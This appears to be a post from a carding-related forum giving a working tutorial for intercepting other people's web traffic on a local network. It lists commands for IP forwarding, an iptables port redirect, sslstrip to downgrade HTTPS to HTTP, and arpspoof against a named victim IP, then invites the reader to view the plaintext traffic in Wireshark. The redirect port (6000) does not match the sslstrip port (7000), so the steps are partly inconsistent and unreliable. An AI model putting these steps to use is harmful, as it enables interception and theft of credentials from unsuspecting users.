CarderPlanet
Professional
- Messages
- 2,552
- Reaction score
- 726
- Points
- 113

Are you sure it's impossible? You are wrong. With the help of the sslstrip program, you can replace https with http, and already calmly sniff traffic in its open form. For kompukters! (With Kali Linux of course)
The first command turns on packet forwarding
Code:
echo "1"> / proc / sys / net / ipv4 / ip_forwardThe second command redirects traffic from port 80 to port 7000 (it can be any other port, as long as it is not busy
Code:
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 6000The following command launches the sslstrip program, which replaces https with http, where 7000 is the port to which the redirection occurs
Code:
sslstrip -l 7000Now it remains to perform arp-spoofing with any program convenient for us. If you are too lazy to open ettercap, then you can enter a command in the terminal that will do all the spoofing for you
Code:
arpspoof -i wlan0 -t 192.168.0.103 192.168.0.1IP 192.168.0.1 - Internet gateway.
That's it, now the traffic goes unencrypted through our machine. Now open Wireshark or another software for viewing packets and enjoy)
